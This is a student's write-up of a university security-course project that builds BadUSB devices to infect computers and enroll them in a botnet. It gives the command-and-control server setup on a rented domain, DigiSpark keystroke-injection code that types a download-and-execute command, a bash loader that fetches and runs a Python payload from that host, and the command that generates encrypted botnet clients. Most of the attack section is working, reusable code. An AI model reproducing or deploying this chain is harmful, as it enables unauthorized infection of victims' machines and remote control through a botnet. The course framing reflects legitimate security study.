This was a semester long project for California State University Sacramento’s Computer System Attacks and Countermeasures (CSC 154). I really enjoyed working on this project, and wanted to archive it on my site, so here it is.
Objective
The objective of this project was to create BadUSB devices, that upon plugin, infect victim computers with malware configured to join a botnet.
Botnet C&C
For our botnet we’re using Build Your Own Botnet. Our ultimate goal was an easily deployed and managed command and control server, with the ability to generate cross platform compatible clients.
Command and Control Server
We’ve created a VPS on Digital Ocean to run our C&C server. We’re using an Ubuntu 18.04 droplet at the cost of $5 per month. Additionally, we’ve purchased the domain sheep.casa, and directed it towards our C&C server.
 Figure 1: Botnet C&C server droplet on Digital Ocean.
 Figure 2: ASCII sheep, just for fun.
The botnet framework we chose (BYOB) was installed via git clone git@github.com:malwaredllc/byob.git && cd ./byob/byob && pip install -r requirements.txt && mv ../../byob /opt/. This clones the repository, installs the required python modules, and moves the directory to into /opt.
To launch the botnet we’ve created a bash script setting the host to sheep.casa and the listening port to 1337. This script is placed in the /root directory.
#!/bin/bash
cd /opt/byob/byob && python server.py --port 1337

 Figure 3: Botnet server running, no current sessions.
BadUSB
To create our BadUSB devices we’ve used the DigiSpark development board by Digistump. These devices are recognized as USB keyboards by the victims’ machines, and will execute keystrokes to deliver our payload.
DigiSpark Setup
We’ve purchased our BadUSB (DigiSpark) devices via Amazon. We have 12 of these devices spread across our members. They cost about $3 dollars each.
 Figure 4: DigiSpark boards on Amazon.
In order to program our USB devices we’ve installed the Arduino IDE.
 Figure 5: Download the Arduino IDE.
We’ve then configured the Arduino IDE to include the DigiSpark board so that we may use the DigiKeyboard.h library.
 Figure 6: Add DigiStump board manager url to configuration.
 Figure 7: Board manager downloading DigiStump’s board libraries.
 Figure 8: Set board to Digispark Default.
Linux Payload
The following code is what we’ve developed to infect Linux machines upon plugin.
#include "DigiKeyboard.h"


/***
 *
 * This is an attack for Linux machines. It opens up a terminal window. It then downloads the loader, sets it to executable,
 * executes it, and closes the terminal window.
 *
 ***/

void setup() {
  DigiKeyboard.delay(2000);
  DigiKeyboard.sendKeyStroke(KEY_T , MOD_CONTROL_LEFT | MOD_ALT_LEFT);
  DigiKeyboard.delay(600);
  DigiKeyboard.print("nohup wget https://sheep.casa/payloads/linux_loader -P /tmp && nohup chmod +x /tmp/linux_loader && nohup /tmp/linux_loader & exit");
  DigiKeyboard.delay(200);
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
  DigiKeyboard.delay(1000);
}

void loop() {}
As you can see above, the code delays for two seconds to allow the machine to register the device. After that it executes keystrokes to open up the terminal, and waits .6 seconds. Next it executes shell commands to download our bash script called linux_loader from the server. It then sets the script to executable, and executes it as a background process before exiting.
The code for our linux_loader and linux_payload.py can be found in the section below.
Linux/OSX Loader
Our BadUSB attack downloads and executes the loader script. For our attack on Linux and OSX machines this is a bash script called linux_loader, which can be found below.
#!/bin/bash
nohup wget https://sheep.casa/payloads/linux_payload.py -P /tmp && python /tmp/linux_payload.py
The loader script downloads our python payload and executes it to join our botnet. This script is run in the background so that the terminal window is not present while the botnet client (payload) is running.
Python Payload for Botnet
A payload is generated via BYOB’s client.py script. We’ve generated our Linux payload by issuing python client.py --name linux_payload --encrypt --compress --freeze sheep.casa 1337.
